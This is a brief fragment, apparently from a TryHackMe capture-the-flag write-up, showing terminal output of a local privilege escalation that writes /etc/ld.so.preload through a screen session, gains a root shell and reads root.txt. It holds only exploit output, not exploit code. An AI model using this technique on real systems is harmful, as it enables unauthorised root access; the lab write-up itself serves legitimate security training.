 [+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-joker.
# whoami
root
# cd /root
# ls
root.txt
# cat root.txt
THM{}